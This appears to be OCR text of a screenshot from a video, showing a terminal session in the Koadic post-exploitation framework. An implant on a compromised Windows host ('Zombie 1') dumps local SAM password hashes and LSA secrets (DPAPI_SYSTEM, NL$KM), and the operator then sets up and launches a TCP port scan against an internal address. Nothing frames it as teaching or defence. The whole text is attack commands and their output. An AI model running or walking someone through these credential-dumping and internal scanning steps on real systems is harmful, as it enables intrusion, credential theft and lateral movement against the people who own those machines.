 File Edit View Terminal Tabs Help
[*] Target system bootKey: 0xc1dce77f8b027f697bf516b1fb3019ef
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rs:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
 0000   01 00 00 00 90 F6 33 2D  A3 E9 C0 DE D8 7A CA 1C   ......3-.....z..
 0010   B2 4B 42 F2 B4 65 B2 CE  E0 17 F9 02 18 2A DC AC   .KB..e.......*..
 0020   57 5F 30 41 6F 81 6F BD  2D 2A 22 7D               W_0Ao.o.-*"}
[*] NL$KM
 0000   D5 DF 20 29 C6 17 D2 DA  AF 9A 97 77 5B AF 92 8C   .. ).......w[...
 0010   61 FA 39 7B 78 F2 CF 94  80 DC 59 ED 6F 9A 5F 5A   a.9{x.....Y.o._Z
 0020   49 94 F0 72 6A F3 64 64  BA 62 9B 50 BB BF 6A 21   I..rj.dd.b.P..j!
 0030   E7 34 9D AE 09 8E 66 8E  5D FE 3C 78 63 68 91 83   .4....f.].<xch..
[*] Cleaning up...
[+] Zombie 1: Job 1 (implant/gather/hashdump_sam) completed.
(koadic: implant/gather/hashdump_sam)$ use implant/scan/tcp
(koadic: implant/scan/tcp)$ info
NAME        VALUE           REQ     DESCRIPTION
-----       ------------    ----    -------------
RHOSTS                      yes     name/IP of the remotes
RPORTS      22,80,135,13... yes     ports to scan
TIMEOUT     2               yes     longer is more accurate
ZOMBIE      ALL             yes     the zombie to target
(koadic: implant/scan/tcp)$ set ZOMBIE 1
[+] ZOMBIE => 1
(koadic: implant/scan/tcp)$ set RHOSTS 10.30.10.184
[+] RHOSTS => 10.30.10.184
(koadic: implant/scan/tcp)$ run
[*] Zombie 1: Job 2 (implant/scan/tcp) created.
(koadic: implant/scan/tcp)$